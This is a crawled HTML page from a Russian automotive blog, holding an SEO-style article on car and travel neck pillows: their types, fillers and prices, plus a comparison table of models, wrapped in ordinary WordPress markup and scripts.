

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/poduska-dla-sei-v-masinu/
body_size: 29492
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Подушка дорожная для шеи: топ-5 моделей</title>
	<meta name="description" content="Подушка дорожная для шеи - кому пора задуматься о приобретении и зачем она нужна. Какие есть варианты подушек под шею. Топ-5 моделей дорожных подушек для шеи." />
	<link rel="canonical" href="https://balancing.ru/poduska-dla-sei-v-masinu/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Подушка дорожная для шеи: топ-5 моделей" />
	<meta property="og:description" content="Подушка дорожная для шеи - кому пора задуматься о приобретении и зачем она нужна. Какие есть варианты подушек под шею. Топ-5 моделей дорожных подушек для шеи." />
	<meta property="og:url" content="https://balancing.ru/poduska-dla-sei-v-masinu/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-13T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/c/c/0/cc0f3976ca8a6917323854a2e592ca9a.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/poduska-dla-sei-v-masinu/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/c/c/0/cc0f3976ca8a6917323854a2e592ca9a.jpg","contentUrl":"https://balancing.ru/wp-content/uploads/c/c/0/cc0f3976ca8a6917323854a2e592ca9a.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/poduska-dla-sei-v-masinu/#webpage","url":"https://balancing.ru/poduska-dla-sei-v-masinu/","name":"\u041f\u043e\u0434\u0443\u0448\u043a\u0430 \u0434\u043e\u0440\u043e\u0436\u043d\u0430\u044f \u0434\u043b\u044f \u0448\u0435\u0438: \u0442\u043e\u043f-5 \u043c\u043e\u0434\u0435\u043b\u0435\u0439","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/poduska-dla-sei-v-masinu/#primaryimage"},"datePublished":"2020-12-13T00:00:00+00:00","dateModified":"2020-12-13T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041f\u043e\u0434\u0443\u0448\u043a\u0430 \u0434\u043e\u0440\u043e\u0436\u043d\u0430\u044f \u0434\u043b\u044f \u0448\u0435\u0438 - \u043a\u043e\u043c\u0443 \u043f\u043e\u0440\u0430 \u0437\u0430\u0434\u0443\u043c\u0430\u0442\u044c\u0441\u044f \u043e \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0438 \u0438 \u0437\u0430\u0447\u0435\u043c \u043e\u043d\u0430 \u043d\u0443\u0436\u043d\u0430. \u041a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u043f\u043e\u0434\u0443\u0448\u0435\u043a \u043f\u043e\u0434 \u0448\u0435\u044e. \u0422\u043e\u043f-5 \u043c\u043e\u0434\u0435\u043b\u0435\u0439 \u0434\u043e\u0440\u043e\u0436\u043d\u044b\u0445 \u043f\u043e\u0434\u0443\u0448\u0435\u043a \u0434\u043b\u044f \u0448\u0435\u0438.","breadcrumb":{"@id":"https://balancing.ru/poduska-dla-sei-v-masinu/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/poduska-dla-sei-v-masinu/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/poduska-dla-sei-v-masinu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u0434\u0443\u0448\u043a\u0430 \u043f\u043e\u0434 \u0448\u0435\u044e"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Автомобильная подушка под шею</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Автомобильная подушка под шею</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#__10'>Подушка в форме валика. 10 лучших моделей + фото</a></li><li><a href='#i'>Виды и материалы</a></li><li><a href='#1'>1 Какие бывают подушки для водителя?</a><ul><li><a href='#11'>
1.1 Подушки для сидения автомобиля: какие бывают и как выбирать?</a></li><li><a href='#12'>
1.2 Подушки для шеи в машину: какие бывают и как выбирать?</a></li><li><a href='#13'>
1.3 Подушки для спинки водительского кресла: какие бывают и как выбирать?</a></li></ul></li><li><a href='#3'>3 Где продаются и сколько стоят?</a></li><li><a href='#i-2'>Как выбрать подушку для шеи в самолет</a><ul><li><a href='#i-3'>
Виды подушек для путешествия по форме:</a></li></ul></li><li><a href='#i-4'>Сравнительная таблица характеристик</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="__10">Подушка в форме валика. 10 лучших моделей + фото</span></h2>
<p>Подушка в форме валика – отлично средство для расслабления и полного отдыха шейных позвонков во время сна. Подушки – валики можно приобрести, сделать индивидуальный заказ или сшить самостоятельно. Подушки – валики рекомендуются не только взрослым, но и детям. Их можно дополнить декоративными элементами, что несомненно повеселит малыша. Представим 10 лучших моделей ниже.</p>
<p>Забавный декоративный валик – кот.</p>
<p><img src="/wp-content/uploads/8/1/6/8168d0a6c6b2da07cd252ef822e1d4d4.jpg" alt="" data-src="/wp-content/uploads/c/c/0/cc0f3976ca8a6917323854a2e592ca9a.jpg" /></p>
<p>Валики «полосатые», могут быть наполнены также травами, что целебно влияет на нервную систему.</p>
<p><img src="/wp-content/uploads/3/f/4/3f453e1bdc2ae5d68558bbd4ab3ad581.jpg" alt="" data-src="/wp-content/uploads/1/a/8/1a847afde1e82e23459fece5453e5ea6.jpg" /></p>
<p>Валики, которые могут быть использованы в качестве бортиков в детской кроватке.</p>
<p><img src="/wp-content/uploads/6/7/8/6785067ac38f53b3fc4bc08e1812651a.jpg" alt="" data-src="/wp-content/uploads/d/b/c/dbcbe2c6891cef8dc2eb7317e5ac1a74.jpg" /></p>
<p>Еще один экземпляр валика, к остальному комплекту подушек.</p>
<p><img src="/wp-content/uploads/5/8/c/58cbdb5915c39e90c7d04d20f14e16ed.jpg" alt="" data-src="/wp-content/uploads/4/4/f/44fc5671410decc806fb8404a7eac47e.jpg" /></p>
<p>Подушка – валик, заполненная мемориксом.</p>
<p><img src="/wp-content/uploads/9/0/5/905a1885f9c520622c83725ae5d4c578.jpg" alt="" data-src="/wp-content/uploads/c/4/6/c46c2492ebfbbdb29c5efdd7b450823d.jpg" /></p>
<p>Подушка – валик собственного производства.</p>
<p><img src="/wp-content/uploads/f/8/b/f8b9a17c75ab3537702ef8035a3ccde8.jpg" alt="" data-src="/wp-content/uploads/1/d/0/1d0371fd0a754983b40f527349db3716.jpg" /></p>
<p>Подушка – валик под спину.</p>
<p><img src="/wp-content/uploads/a/b/0/ab01ae95ba4c6174e2aed0b6a9fed12c.jpg" alt="" data-src="/wp-content/uploads/7/b/c/7bc8793b74d1efa7b85f99d72572a269.jpg" /></p>
<p>Отличный набор подушек: квадратных, с закругленными углами, и с валиком – на центральном месте.</p>
<p><img src="/wp-content/uploads/3/0/9/309832fcf08f37f0ddba44be291e42b2.jpg" alt="" data-src="/wp-content/uploads/0/2/3/0235ba9e0f9a197c64e2370e7802923d.jpg" /></p>
<p>Подушка «валик – карандаш», отличная находка для детей и декорации интерьера.</p>
<p><img src="/wp-content/uploads/2/0/7/20755893687a6ddbf36ebd1ad6f2847e.jpg" alt="" data-src="/wp-content/uploads/9/5/f/95f1c208d8490612f509c4ecba01aeec.jpg" /></p>
<p>Прекрасные подушки – валики для медитации и полноценного отдыха.</p>
<p><img src="/wp-content/uploads/e/9/b/e9b82cc7d830c7cce7ebad960f00493c.jpg" alt="" data-src="/wp-content/uploads/2/6/d/26d9acb113ce1e1c99b59153cbe65f45.jpg" /></p>
</p>
<p>Читать полностью (ссылка)
</p>
<h2><span id="i">Виды и материалы</span></h2>
<p>Подушки делятся на много категорий. Перечислим основные из них:</p>
<ol>
<li>Взрослые и детские подушки. Последние характеризуется маленьким размером и весом, гипоаллергенным материалом в составе и ярким дизайном. Взрослые изделия находятся в большом ассортименте и их выбор не составляет особого труда.</li>
<li>Сфера применения: поездки в автомобиле, автобусе, на поездах и на самолете. Различаются здесь подушки формой и размером.</li>
<li>Область применения подразумевает место, куда будет фиксироваться подушка. Чаще всего это подбородок, голова, ноги и шея. В зависимости от этого изделия выпускаются в форме изогнутого валика, прямоугольника, полукруга и надувной подставки.</li>
<li>Тип наполнителя: воздух, латекс, шарики, вязкоэластичная пена.</li>
<li>Тип подушки: ортопедический, эффект памяти, антистресс.</li>
</ol>
<p>В роли главного материала подушки может выступать:</p>
<ul>
<li>Латекс с каучуковой основой. Такие изделия обладают долгим сроком службы, поэтому пользуются большой популярностью. В случае, если подушка слишком большая, лишние части можно легко обрезать. Они обладают специальным махровым чехлом, гарантирующим воздухообмен. Разрешена стирка в стиральной машине.</li>
<li>Вязкоэластичная пена обеспечивает подушку эффектом памяти, в результате чего она принимает конкретную анатомическую форму. К основным достоинствам относится гипоаллергенность и отсутствие различных микроорганизмов.</li>
<li>Полиэстер состоит из большого количества маленьких шариков, скользящих друг между другом во время использования подушки. Достоинства – формирование необходимого размера и высоты подушки. Во время сна такое изделие начинает принимать анатомическую форму своего пользователя. Их необходимо взбивать каждый день, иначе шарики могут слипнуться.</li>
</ul>
<h2><span id="1">1 Какие бывают подушки для водителя?</span></h2>
<p>Существует несколько различных видов подушек для водителя в автомобиль, каждый из которых предназначен для конкретной области опорно-двигательного аппарата. Обособленно стоят анатомические подушки (они тоже бывают разных видов), которые подстраиваются в процессе эксплуатации под тело пользователя.</p>
<p>Виды подушек для водителя в машину:</p>
<ol>
<li>Для сидения — используются в профилактике венозных застойных явлений в малом тазу и в нижних конечностях.</li>
<li>Для шеи (в виде подголовника) — применяются для профилактики дегенеративно-дистрофических заболеваний.</li>
<li>Для спинки кресла в машине — используются как для стабилизации позвоночного столба (чтобы он был сравнительно ровным), так и для комфорта.</li>
</ol>
<p><img src="/wp-content/uploads/8/1/8/81805d257643e7ec118ba61c95d6b543.jpg" alt="" /></p>
<p>Положение спины при сидении в автомобильном кресле</p>
<p>Автомобильные подушки для спины и сидения изготавливаются либо из пенополиуретана, либо из латекса. Изделия для сидения иногда могут быть с наполнителем в виде гречихи, что применяется для профилактики геморроя.</p>
<h3><span id="11">
1.1 Подушки для сидения автомобиля: какие бывают и как выбирать?</span></h3>
<p>Подушки для авто на сидение являются самым популярным и самым востребованным видом подобных изделий. При этом большинству водителей нужна не только профилактика каких-либо болезней, а просто создание комфорта при длительных поездках.</p>
<p>Такие подушки обычно делаются из пенополиуретана, но могут быть и надувными. Некоторые модели имеют механизм регуляции наполняемости воздуха (для регулировки высоты подушки).</p>
<h3><span id="12">
1.2 Подушки для шеи в машину: какие бывают и как выбирать?</span></h3>
<p>Модели для шеи обычно выполнены в виде валика, небольшой подушки или полукруга. Для возможности регулировки размеров изделия под каждого пользователя многие <a href='/poduska-pod-poasnicu-v-avtomobil/'>подушки для шеи</a> сделаны надувными. Другие же просто имеют возможность подстройки (в таких изделиях в качестве наполнителя используется пенополиуретан, который мнется).</p>
<p>Выбирать автомобильную подушку для шеи нужно примерно по тому же принципу, что и для сидения</p>
<p>
Важно чтобы подобранная подушка не выпячивала голову вперед. То есть находясь под шеей, она должна держать ее ровной, но не толкать вперед (это может привести к патологическому лордозу)
</p>
</p>
<p><img src="/wp-content/uploads/e/1/2/e12b28a9a6dc006471671d32038cc03f.jpg" alt="" /></p>
<p>Автомобильная подушка под шею</p>
<p>Кроме того, внешняя обшивка изделия не должна быть сделана из раздражающих кожные покровы материалов (из ткани, содержащей мелкие ворсинки). В противном случае длительное применение такой подушки приведет к развитию контактного дерматита.</p>
<h3><span id="13">
1.3 Подушки для спинки водительского кресла: какие бывают и как выбирать?</span></h3>
<p>Автомобильные подушки такого типа в плане профилактики различных заболеваний спины являются наиболее эффективными изделиями. Модели для шеи поддерживают только голову (защищают шейный отдел), модели для сидения защищают поясницу, а подушки для спинки влияют на все отделы позвоночника.</p>
<p>Поэтому подбирать ее нужно наиболее ответственно, отдавая предпочтение ортопедическим типам подушек. Материал наполнителя особой разницы не играет, но желательно чтобы он был плотным, дабы спина упиралась в умеренно жесткую поверхность.</p>
<p>В этом случае надувные модели не подходят, так как в большинстве случаев обладают низкой жесткостью. Они удобны, стоят дешево, но покупать их себе дороже – в будущем это все может кончиться возникновением заболеваний позвоночника, в частности – его деформацией.</p>
<h2><span id="3">3 Где продаются и сколько стоят?</span></h2>
</p>
<p><img src="/wp-content/uploads/f/8/9/f89a1aa6e6808f8e14e791f6a4439f82.jpg" alt="" /></p>
<p>Автомобильная подушка для профилактики геморроя</p>
<p>Стоимость таких изделий зависит от размеров, типа (для сидения, для подголовника, для спинки), материала, наполнителя, производителя. Для примера приведем цены на четыре наиболее популярные модели автомобильных подушек:</p>
<ul>
<li>модель US MEDICA Apple для массажа (имеет 4 ролика) — стоимость 2600 рублей;</li>
<li>модель Tempur Transit Lumbar Support для поясницы — стоимость 5300—5400 рублей;</li>
<li>модель 3D Curve для поддержания шеи — стоимость 1300—1400 рублей;</li>
<li>модель Trelax Autoback под поясницу — стоимость 2100—2300 рублей.</li>
</ul>
<p>Наиболее дорогими являются массажные модели. Они же и наиболее эффективны в плане профилактике различных болезней, и особенно в плане обеспечения комфорта.</p>
<h2><span id="i-2">Как выбрать подушку для шеи в самолет</span></h2>
<p>Существует множество шейных подушек, и вы в этом сами убедитесь, когда посмотрите каков сегодня ассортимент. Я лично испробовал практически все виды наполнителей, и вот что скажу:</p>
<ul>
<li>
Надувная подушка – практично, но не очень удобно. Занимает мало места, так как легко сдувается и складывается в сумочку. Для большего комфорта не стоит надувать слишком туго, иначе шея будет словно в тисках. Еще как правило, надувные подушки делают не очень качественно, и край подушки может натирать кожу шеи. А может это мне так все время не везло?</li>
<li>
Латексная подушка-воротник – для меня оптимальный вариант. Мягкая, анатомически правильная, способствует полному расслаблению мышц. Лучший вариант в машину и в самолет.</li>
<li>
Варианты, наполненные эластичной пеной – дешево и сердито. Отличный вариант для сна за небольшую стоимость.</li>
<li>
Подушки с гречишной шелухой – экологически чистый продукт, довольно необычный и, как ни странно, очень удобный. Этот наполнитель редко встречается, но эффект от его использования вас поразит.</li>
</ul>
<h3><span id="i-3">
Виды подушек для путешествия по форме:<br />
</span></h3>
<p>По форме это классические варианты:</p>
<ul>
<li>валик,</li>
<li>рогалик — мой выбор,</li>
<li>заплатка (по форме последний вариант схож с небольшими заплатками, прилагающимися к новым парам кожаной обуви).</li>
</ul>
<p><img src="/wp-content/uploads/4/5/e/45e9d820cbb28475e5ea77a0d7b72511.jpeg" alt="" /></p>
<h2><span id="i-4">Сравнительная таблица характеристик</span></h2>
<p>Представляем вашему вниманию таблицу, содержащую основные характеристики всех описанных ранее подушек. С ее помощью вы сможете легко сравнить несколько моделей между собой и выбрать лучший вариант для покупки.</p>
<table>
<tbody>
<tr>
<td>Наименование модели</td>
<td>Вес (г)</td>
<td>Материал</td>
<td>Жесткость</td>
<td>Стоимость (рублей)</td>
</tr>
<tr>
<td>Trtl Pillow Plus</td>
<td>320</td>
<td>микрофлис</td>
<td>высокая</td>
<td>6000-8000</td>
</tr>
<tr>
<td>BCozzy</td>
<td>350</td>
<td>микрофлис</td>
<td>низкая</td>
<td>1000-2000</td>
</tr>
<tr>
<td>Comroll Travel Pillow</td>
<td>140</td>
<td>флис</td>
<td>умеренная</td>
<td>2000-3000</td>
</tr>
<tr>
<td>Trelax Autofox А302</td>
<td>370</td>
<td>холлофайбер</td>
<td>умеренная</td>
<td>1400-1900</td>
</tr>
<tr>
<td>Fosta F 8051</td>
<td>320</td>
<td>поливинилхлорид, флок</td>
<td>низкая</td>
<td>200-500</td>
</tr>
<tr>
<td>AirComfy Lumbar</td>
<td>290</td>
<td>высокоэластичная пена, велюр</td>
<td>высокая</td>
<td>900-1200</td>
</tr>
<tr>
<td>Roll and Go</td>
<td>390</td>
<td>латекс</td>
<td>умеренная</td>
<td>6000-8500</td>
</tr>
</tbody>
</table>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="39879">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/poduska-korobki-vaz-2110/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/e/1/d/e1de7f0af54f2d14366e293a91543e00.jpeg" alt="" /></a>
							
